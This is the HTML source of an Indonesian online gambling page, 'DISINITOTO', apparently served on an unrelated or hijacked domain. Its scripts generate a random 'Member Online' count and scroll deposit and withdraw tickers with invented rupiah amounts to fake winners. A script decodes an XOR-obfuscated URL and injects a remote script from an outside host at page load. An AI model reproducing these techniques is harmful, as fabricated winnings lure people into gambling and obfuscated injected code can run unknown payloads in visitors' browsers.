

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grahaunesasurabaya.com/
body_size: 26232
content:
<!DOCTYPE html>
<html class="no-js">
<head>
            <link rel="canonical" href="https://disinitoto.eu.com" />
            <meta charset="utf-8" />
<meta name="viewport" content="width=device-width">
<meta http-equiv="content-language" content="id">
<title>DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto</title> 
<meta name="description" content="DISINITOTO adalah platfrom roboto Toto Online yang paling gimping bingit dan siap bikin user cuan tiap hari. Dengan sistem otomatis yang stabil, pengalaman main jadi lebih santai, cepat, dan nyaman tanpa ribet."/> 
<meta name="keywords" content="Disinitoto" />
<meta name="robots" content="index, follow" />
<meta name="rating" content="general" />
<meta name="googlebot" content="index,follow">
<meta name="copyright" content="Disinitoto"/>
<meta content="id" name="geo.country" />
<meta name="author" content="Disinitoto" />
<meta name="publisher" content="Disinitoto" />
<meta content="1 days" name="revisit-after">
<meta content="indonesia" name="geo.placename" />
<meta property="og:title" content="DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto" />
<meta property="og:locale" content="id" />
<meta property="og:type" content="website" />
<meta property="og:descripton" content="DISINITOTO adalah platfrom roboto Toto Online yang paling gimping bingit dan siap bikin user cuan tiap hari. Dengan sistem otomatis yang stabil, pengalaman main jadi lebih santai, cepat, dan nyaman tanpa ribet." />
<meta property="og:url" content="https://disinitoto.eu.com/" />
<meta property="og:site_name" content="Disinitoto" />
<meta name="google-site-verification" content="5wO27fWMGXboCGjUZgRWa1Gb_TO_o4Hc_FRtB26oNfw" />
<meta name="google-site-verification" content="Zql8bgkfgPGYJPdXewzpgrqruY8FZkHuXo3cZX062S0" />
<meta name="google-site-verification" content="TGNvAsGPUBFG2JO829mRJmAEZWDGFnaSz8p503PVG-E" />
<meta name="google-site-verification" content="Q-lDfWqZeszN3xzeAAKg2CxYaaNbriQts9J8RooTJSk" />
<meta name="google-site-verification" content="YA4PAvv5mSqx5LoZ9-SOChDj3pr_XSc6N_3OSnBirzk" />
<meta name="google-site-verification" content="aLLYsa8galXS6ZVVRn0Fh2P7jO9awjI9m2vQ7YFU1X0" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPX3NLH8');</script>
<!-- End Google Tag Manager --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '714148351457049');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=714148351457049&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1089568093293156');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1089568093293156&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1447369076922119');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1447369076922119&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '806154025256363');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=806154025256363&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XHT6FTEJY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XHT6FTEJY');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4QQQEDN9BH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4QQQEDN9BH');
</script>

<style type="text/css">
.section .container {
    background: #000000;
    background-image: none;
    box-shadow: rgb(0 0 0 / 100%) 0 32px 62px -2px, rgb(0 0 0 / 100%) 0 30px 32px -3px;
}

.blog-sidebar .nav.menu > li > a > i {
    color: #fff !important;
    background: -webkit-linear-gradient(to bottom, #c2b84c 0%, #080707 100%) !important;
    -webkit-background-clip: text !important;
}

.blog-sidebar .nav.menu > li > a {
    color: #fff !important;
}

.fa-history {
    color: #fff !important;
    background: -webkit-linear-gradient(to bottom, #c2b84c 0%, #080707 100%) !important;
    -webkit-background-clip: text !important;
    -webkit-text-fill-color: transparent;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 > i {
    font-weight: bold;
    color: #fff !important;
}

.blog-sidebar .nav.menu > li > a {
    border-bottom: 1px solid #afaaaa !important;

.no-top-margin {
    color: #fff !important;
}
.blog-posts p {
   color: #black;
}
</style>


<style type="text/css">
   body{
     background-size: cover !important;
   }

   .panel-heading{
     padding: 0px !important;
     border-bottom: none !important;
     margin-top: -40px;
   }

   .wimage {
     border-radius: 0px !important;
   }

   .panel-heading:nth-last-child(-n + 4) {
     padding: 10px 15px !important;
     border-bottom: 1px solid transparant !important;
     margin-top: 0px !important;
   }

   .wimage:nth-last-child(-n + 4) {
     border-radius: 6px !important;
   }

</style>

<script>
document.addEventListener('DOMContentLoaded', () => {

    //Desktop General Setting

    const menuRTP = 'https://rtpdisini.xyz';
    const bannerDesktop = '#';
    const fbLink = '#FB';
    const igLink = "#IG";
    const twitterLink = '#TWITTER';
    const ytLink = '#YT';

    const linkKeluhan = '#KELUHAN';
    const linkPrediksi = 'https://prediksidisinitoto.info';
    const linkBuktiJp = 'https://prediksidisinitoto.info';

    const min = 300;
    const max = 1000;
    const memberUser = Math.floor(Math.random() * (max - min + 15000)) + min;


    const sidebarMenu = document.querySelector('.nav.menu.sidebar-nav');

    if (sidebarMenu) {
        sidebarMenu.remove();
    }

    const newMenubar = '<ul class="new-menu"> <li><a href="/"><i class="fa fa-home"></i> Home</a></li> <li><a href="/"><i class="fa fa-gamepad"></i> Cara bermain</a></li> <li><a href="/hasil_lengkap.php"><i class="fa fa-trophy"></i> History Nomor</a></li> <li><a href="/bukumimpi.php"><i class="fa fa-book"></i> Buku Mimpi</a></li> <li><a href="/inforeferral.php"><i class="fa fa-users"></i> Refferal</a></li> <li><a href="/promotion.php"><i class="fa fa-usd"></i> Promosi</a></li> <li><a href="' + menuRTP + '" target="_blank"><i class="fa fa-percent"></i> RTP Slot</a></li> <li><a href="/lupapassword.php"><i class="fa fa-lock"></i> Lupa Password</a></li> </ul>';


    $('.section.margin-top > .container').prepend(function(index, oldHtml) {
        return newMenubar;
    });

$('<div class="wrapper-service"><div class="item-service"><h1>Deposit</h1> <div class="status-wrapper"><p>Rata-Rata</p> <p><span class="count-item">01</span> Menit</p></div> <div class="progress21 progress-moved2"><div class="progress-bar21"></div> </div>  </div> <div class="item-service"><h1>Withdraw</h1> <div class="status-wrapper"><p>Rata-Rata</p> <p><span class="count-item">03</span> Menit</p></div> <div class="progress31 progress-moved11"><div class="progress-bar31"></div> </div> </div> <div class="item-service"><h1>Member Online</h1> <div class="status-wrapper-mem"> <p><span class="count-item">' + memberUser + '</span> Member</p></div>  </div> <div class="item-service"><p style="text-align: center;">Cari Kami di:</p> <div class="google-wrapper"> <img src="https://s12.gifyu.com/images/b3TBq.png" /><p>DISINITOTO</p></div></div> </div>').insertAfter("#slider");


    $('<div class="results"><h4><i class="fa fa-info-circle"></i>  INFO DISINITOTO </h4><ul class="list-menubaru"><li> <i class="fa fa-star"></i> KIRIM KELUHAN <a target="_blank" href="' + linkKeluhan + '">Klik Disini</a></li><li> <i class="fa fa-star"></i> PREDIKSI TOGEL <a target="_blank" href="' + linkPrediksi + '">Klik Disini</a></li><li> <i class="fa fa-star"></i> BUKTI JACKPOT <a target="_blank" href="' + linkBuktiJp + '">Klik Disini</a></li></ul></div>').insertAfter($('.results').eq(0));

    $('<div class="wrapper-transactions"> <h3 class="text-centertitle">DEPOSIT</h3> <div id="lastdp"><div id="deposit-members"></div></div> <hr class="divider-trans"> <h3 class="text-centertitle">WITHDRAW</h3> <div id="lastwd"><div id="withdraw-members"></div></div> </div>').insertAfter(".sidebar-button");

    function uangRupiah(min, max) {
        function getRandomRoundNumber(min, max) {
            const randomNumber = Math.floor(Math.random() * (max - min + 1)) + min;
            const returnNum = Math.floor(randomNumber / 10000) * 10000;
            if (returnNum !== 0 || !isNaN(returnNum)) {
                return returnNum;
            }
        }

        const randomRoundNumber = getRandomRoundNumber(min, max);
        const roundedNumber = randomRoundNumber;
        return new Intl.NumberFormat().format(roundedNumber);
    }

    function getDeposit() {
        $.ajax({
            url: 'https://imagehost.live/json-transaksi/script.json',
            type: 'GET',
            dataType: 'JSON',
            success: function(response) {
                const getUser = randomUser(response.slice(0, 50));
                $.each(getUser, function(index, items) {
                    // IDR Value
                    const dana_wd = uangRupiah(10000, 200000);

                    $('#deposit-members').append('<div class="item-trans"><div class="avatar-wrapper"><img src="https://i.gyazo.com/b4c688399c01f0bd671b45403ba2c1ac.png" class="avatar-trans" />' + items.user + ' | Deposit:</div> <span class="rupiah-trans">Rp.' + dana_wd + '</span></div>');
                });
            }
        })
    }

    function getWithdraw() {
        $.ajax({
            url: 'https://imagehost.live/json-transaksi/script.json',
            type: 'GET',
            dataType: 'JSON',
            success: function(response) {
                const getUser = randomUser(response.slice(0, 50));
                $.each(getUser, function(index, items) {
                    // IDR Value
                    const dana_wd = uangRupiah(100000, 5000000);
                    $('#withdraw-members').append('<div class="item-trans"><div class="avatar-wrapper"><img src="https://i.gyazo.com/b4c688399c01f0bd671b45403ba2c1ac.png" class="avatar-trans" />' + items.user + ' | Withdraw:</div> <span class="rupiah-trans">Rp.' + dana_wd + '</span></div>');

                });
            }
        })
    }

    function randomUser(array) {
        var currentIndex = array.length,
            temporaryValue, randomIndex;

        // While there remain elements to shuffle
        while (0 !== currentIndex) {
            // Pick a remaining element
            randomIndex = Math.floor(Math.random() * currentIndex);
            currentIndex -= 1;

            // Swap it with the current element
            temporaryValue = array[currentIndex];
            array[currentIndex] = array[randomIndex];
            array[randomIndex] = temporaryValue;
        }

        return array;
    }

    getDeposit();
    getWithdraw();

});
document.addEventListener("DOMContentLoaded",function(){
    // $('<a href="#" class="gip"  target="_blank"><img title="Bandar Togel Terpercaya" src="" style="padding-top:0px;" alt="Bandar Togel Terpercaya" height="" width="100%"><\/a>').insertAfter($('.wrapper-service'));
},false);
</script>

<style>
input[type="text"], input[type="password"]{
    border-radius: 16px 4px !important;
    border: 2px solid #f8c701;
    background: linear-gradient(to bottom, #f7f2f2, #f7f2f2);
}
.form-control {
    color: #0a0a0a;
}
.form-control::placeholder {
    color: #0a0a0a !important;
}
.form-control:focus {
    border: 2px solid #f8c701 !important;
}
.news-head {
    clip-path: polygon(0% 0%, calc(0.75rem) 50%, 0% 100%, 100% 100%, 100% 50%, 100% 0);
    border-radius: 1px !important;
    background: linear-gradient(to bottom, #4cbb17 0%, #008000 100%);
}
.news-body {}
.news-head > h5 {
    color: #000 !important;
}
.news-head > h5 > i {
    background: #000;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.section .container {
    background: black !important;
}
.slider .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
    background-color: #1ec23b;
    border: 2px solid #ffd320;
}
.slider #progressBar #bar {
    background: linear-gradient(45deg, #ffd320, #1ec23b);
}
ul.newsticker > li > a {
    color: #ffffff !important;
}
.skrollable .btn-theme,.sidebar-button .btn-theme {
    display: inline-block;
    text-align: center;
    text-decoration: none;
    color: #000;
    cursor: pointer;
    overflow: hidden;
    position: relative;
    /* background: linear-gradient(150deg,#800000,#ED1C24, #b40000, #ED1C24); */
    background: linear-gradient(150deg, #1ec23b 0%, #ffd320 20%, #e9ba00, #00c424, #ffd015 70%, #1ec23b 100%);
    border: 1px solid #ffd320 !important;
    /* background-size: 200% 100%; */
    background-size: 400% 400%;
    animation: gradients 5s ease-in-out infinite;
}

.skrollable .btn-theme:hover,.sidebar-button .btn-theme:hover {
    /* background: linear-gradient(150deg,#800000,#ED1C24, #b40000, #ED1C24); */
    background: linear-gradient(150deg, #1ec23b 0%, #ffd320 20%, #e9ba00, #00c424, #ffd015 70%, #1ec23b 100%);
    border: 1px solid #ffd320 !important;
    /* background-size: 200% 100%; */
    background-size: 400% 400%;
    animation: gradients 5s ease-in-out infinite;
}
/* @keyframes gradients {
    0% {
        background-position: -100% 50%;
    }
    50% {
        background-position: 100% -50%;
    }
    100% {
        background-position: -100% 50%;
    }
} */
@keyframes gradients {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

.skrollable .btn-theme{
    border-radius: 16px 2px !important;
}

.sidebar-button .btn-theme {
    border-radius: 16px 2px ;
}

.new-menu {
    display: flex;
    justify-content: space-around;
    padding: 1rem;
    gap: 1rem;
    margin: 0 0 1rem;
    border-bottom: 2px solid #f8c701;
}

.new-menu li {
    font-size: 1.1rem;
    text-transform: uppercase;
    text-align: center;
    list-style: none;
}

.new-menu li a {
    font-weight: 700;
    color: #faf5f5;
}

.new-menu li a i {
    color: #f8c701 !important;
}

.new-menu li a:hover {
    text-decoration: none;
    color: #f3f3f3;
}

.new-menu li a i {
    font-size: 2.8rem;
    margin-bottom: 0.6rem;
}

.progress21, .progress31 {
    padding: 3px;
    border-radius: 30px;
    background: rgb(255, 255, 255);  
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.25), 0 1px rgba(255, 255, 255, 0.08);
}
.progress-bar21, .progress-bar31 {
    height: 10px;
    border-radius: 30px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.3), rgba(255, 255, 255, 0.05));
    transition: 0.4s linear;  
    transition-property: width, background-color;    
}
.progress-moved2 .progress-bar21{
    width: 10%; 
    background-color: #f8c701;  
    animation: progressAnimation21 3s;
}

@keyframes progressAnimation21 {
    0%   { width: 1%; background-color: #f8c701;}
    100% { width: 10%; background-color: #f8c701; }
}

.progress-moved11 .progress-bar31 {
    width: 30%; 
    background-color: #f8c701;  
    animation: progressAnimation31 3s;
}

@keyframes progressAnimation31 {
    0%   { width: 1%; background-color: #f8c701;}
    100% { width: 30%; background-color: #f8c701; }
}
.wrapper-service {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    margin-top: 1rem;
    margin-bottom: 1.3rem;
    padding: .8rem;
    border-bottom: 3px solid #000000 !important;
    background: linear-gradient(to bottom, #0bb60b, #0bb60b, #0bb60b, #0bb60b);
}

.status-wrapper,.status-wrapper-mem {
    display: flex;
    align-items: center
}

.status-wrapper {
    justify-content: space-between
}

.status-wrapper-mem {
    justify-content: center
}

.status-wrapper p {
    margin-right: .6rem!important
}

.item-service {
    margin-right: 3rem
}

.item-service h1 {
    font-size: 2.2rem;
    margin-top: 7px!important;
    text-transform: uppercase
}

.google-wrapper {
    background: #fff;
    padding: 2rem;
    width: 18rem;
    height: .5rem;
    border-radius: 20px;
    position: relative
}

.google-wrapper img {
    position: absolute;
    width: 2rem;
    top: 9px;
    left: 10px
}

.google-wrapper p {
    position: absolute;
    right: 2rem;
    top: .8rem;
    text-transform: uppercase!important;
    font-size: 1.6rem!important;
    color: #000!important
}

.wrapper-transactions {
    max-width: 100%;
    padding: .7rem;
    margin-bottom: 1rem;
    border-radius: 0 25px;
    background-image: linear-gradient(to bottom, #0bb60b 0%, #0bb60b 100%) !important;
  border-radius: 15px 2px 15px 5px !important;
  color: #000 !important;
  box-shadow: inset 0px 0px 0px 1px rgb(93, 5, 5, 0.65), inset 0px 2px 0px 0px rgb(93, 5, 5, 0.65), inset 0px 0px 0px 2px rgb(93, 5, 5, 0.65), 3px 3px 3px 1px rgb(0 0 0 / 20%) !important;
  border: 1px #faf5f5 groove !important;
}

#lastdp,#lastwd {
    height: 10rem;
    overflow: hidden;
    position: relative
}

.avatar-trans {
    width: 1.2rem;
    max-width: 100%;
    margin-right: .7rem
}

.avatar-wrapper {
    display: flex;
    justify-content: center
}

.item-trans {
    color: #fff;
    background: #000;
    display: flex;
    width: 100%;
    border: 2px solid #f8c701;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    font-size: 1rem;
    margin-bottom: .45rem!important;
    padding: .4rem;
    position: relative;
    bottom: 0;
    animation: 40s linear infinite moveUp;
}

@keyframes moveUp {
    0% {
        transform: translateY(0);
    }
    100% {
        transform: translateY(-1500px);
    }
}


.rupiah-trans {
    color: #0bb60b
}

.text-centertitle {
    text-align: center;
    color: #fff;
    margin-top: 0;
    font-size: x-large;
    font-family: verdana
}

.divider-trans {
    margin-top: 14px!important;
    border-top: 2px solid #f8c701;
}

.btn-menu a , .btn-menu i {
    color: rgb(255, 255, 255);
}
a.btn-menu{
    color: #fff;
}

.list-menubaru {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.list-menubaru li {
    background: #000;
    padding: 10px;
    border-radius: 5px;
    color: #fff;
    margin-bottom: 7px;
}

.list-menubaru li a, .list-menubaru li i {
    color: #f8c701;
    font-weight: bold;
    animation: blinker 1s linear infinite;
}
.results {
background: #c2b84c !important;
background-image: -webkit-linear-gradient(top, #0bb60b 0%, #0bb60b 100%) !important;
padding: 10px;
margin-bottom: 15px;
color: #000000;
-webkit-transition: all 0.25s linear;
-webkit-border-radius: 4px;
position: relative;
}

button.btn-theme, .btn.btn-theme {
background-image: linear-gradient(to bottom, #0bb60b 0%, #0bb60b 100%);
}

ul.newsticker > li > a {
color: #000000 !important
}
.results {
color: #ffffff;
}

</style>


<script type="text/javascript">
// SN DISINITOTO
var idscript = "4923595233362";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005CNDF\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>
    <link rel="icon" type="image/png" href="/assets/img/bdr/favicon.png" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="csrf-token" content="ySXuF0y9oNWAnYiythz0lzq9Aw9apDHIUdGdpQkf">

    <link href="/assets/css/vendor/bootstrap/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/vendor/animate/animate.css">
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap-checkbox.css">
    <link rel="stylesheet" href="/assets/css/vendor/ribbons/3d-corner-ribbons.css">
    <link rel="stylesheet" href="/assets/js/vendor/text-rotator/css/simpletextrotator.css">
    <link rel="stylesheet" href="/assets/js/vendor/tabdrop/css/tabdrop.css">
    <link rel="stylesheet" href="/assets/css/fonts.css">

    <!-- Important Owl stylesheet -->
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.carousel.css">
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.theme.css">
    <link rel="stylesheet" href="/assets/js/vendor/owl-carousel/css/owl.transitions.css">

    <link rel="stylesheet" href="/assets/js/vendor/nivo-lightbox/css/nivo-lightbox.css">
    <link rel="stylesheet" href="/assets/js/vendor/nivo-lightbox/css/themes/default/default.css" type="text/css" />
    <link rel="stylesheet" href="/css/bank.css" type="text/css" />
    <link rel="stylesheet" href="/css/shio_svg.css">
    <link rel="stylesheet" href="/css/marquee.css?v=846zh1j4p5uewwoetczp">

            
    <link rel="stylesheet"
        href="/assets/css/bdr/bdr2.css?v=1769458854">
        
    <link rel="stylesheet" type="text/css" href="/assets/css/game_compressed_ic.css">

        <link rel="stylesheet" href="/assets/css/defaultTheme.css">
    <link rel="stylesheet" type="text/css" href="/assets/css/style.css">
    
    
    <script language="JavaScript">
    function OpenInNewTab(url) {
        var win = window.open('https://grahaunesasurabaya.com/register', '_blank');
        win.focus();
    }
    </script>

    <!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->


<script type="text/javascript" src="/assets/js/jquery-2.2.4.min.js"></script>
    
    <style>
        .bank-status-blink {
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'Muli';
            margin: 0px !important;
        }

        .bank-wrapper {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
        }

        .dp_barcode img:hover {
            transform: scale(2) translateX(30px) translateY(-28px);
        }

        .dp_barcode img {
            transition: all 1s ease;
        }
    </style>

    
        <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- ADDITIONAL CSS -->
    <link rel="stylesheet" href="/assets/css/additional.css">
        <style>
        .w-100 {
            width: 100%;
            height: auto !important;
        }

        .mdlcenter {
            transform: translateY(50%) !important;
        }

        .modal-dialog {
            margin-top: 50% !important;
            transform: translateY(-100%) !important;
        }

        .modal-dialog .modal-content .modal-header {
            border-bottom: none;
            background: none;
        }

        .modal-dialog .modal-content {
            background: transparent;
            box-shadow: none;
            border: none;
            transform: translateY(-50%);
        }

        .ads-container {
            margin-top: 20px;
            display: grid;
            gap: 10px;
            grid-template-columns: 1fr 1fr;
        }

        .ads-container img {
            border-radius: 5px;
            border: 1px solid #fff;
            width: 100%;
        }
    </style>

    </head>

        <body class=''>
<!-- Preloader -->
<div class="mask">
    <div id="loader"></div>
</div>
<!--/Preloader -->
    <div style="position: absolute; float: right; z-index: 999999; right: 12%;top: 0;">
        <a href="#"
            onclick="window.open('https://form.6mbr.com/?webname=grahaunesasurabaya.com&amp;lang=id','kritik_saran', 'width=600, height=1000');">
            <img src="/assets/img/feedback2.png" width="115px;">
        </a>
    </div>
    <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14373045;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://secure.livechatenterprise.com/licence/14373045/v2/open_chat.cgi" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->

<!-- BEGIN NAVBAR -->

    <div class="navbar navbar-fixed-top" role="navigation" style="line-height:80px; height:80px;-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);">

        <div class="container">

            <!-- Branding -->
            <div class="navbar-header">
                <!-- <a class="navbar-brand" href="/" data-0="margin-top: 6px;margin-left:0px;background-size: 260px 70px;" data-300="margin-top: 0px; margin-left:35px;background-size: 183px 60px;"></a> wdlaa natal-->
                                <a class="navbar-brand" style="background-size: 170px;background-position: bottom;" href="/"></a>
                                <div class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <a href="#">
                        <i class="fa fa-lock"></i>
                    </a>
                </div>
            </div>
            <!-- Branding end -->
            <a href=""><span class="logo-imlek"></span></a>
            <div class="navbar-collapse collapse" data-0="margin-top: 0px;" data-300="margin-top: 0px;">
                <div class="col-md-4 margin"></div>
                <div class="row">
                    <input type="hidden" id="ceklogin" value="/ceklogin">
                    <form onsubmit="md5nohash(entered_password, vb_login_md5password, vb_login_md5password_utf, 0)">
                        <script type="text/javascript" src="/js/vbulletin_md5.js"></script>
                                                <div class="form-group col-sm-2" style="margin-top: 25px;">
                            <input type="text" class="form-control" placeholder="Username" id="navbar_username"
                                name="entered_login" tabindex="1" autocomplete="off">
                        </div>
                        <div class="form-group col-sm-2" style="margin-top: 25px;">
                            <input type="password" class="form-control" placeholder="Password" id="navbar_password"
                                tabindex="2" name="entered_password" autocomplete=off>
                        </div>
                        <button type="submit" class="btn btn-theme login" id="submitlogin" name="submitlogin" value="1">LOGIN</button>
                        <input name="vb_login_md5password" id="vb_login_md5password" type="hidden">
                        <input name="vb_login_md5password_utf" type="hidden">
                        <input type="hidden" name="submitlogin" value="1" />
                    </form>
                </div>
            </div>
            <!--/.navbar-collapse -->

        </div>

    </div>
    <!-- END NAVBAR -->

    <!-- BEGIN BREADCRUMBS -->
    <div id="breadcrumbs" class="breadcrumbs">
        <div class="container"></div>
    </div>
    <!-- END BREADCRUMBS -->
    <!-- RUNNING TEXT -->
    <div>
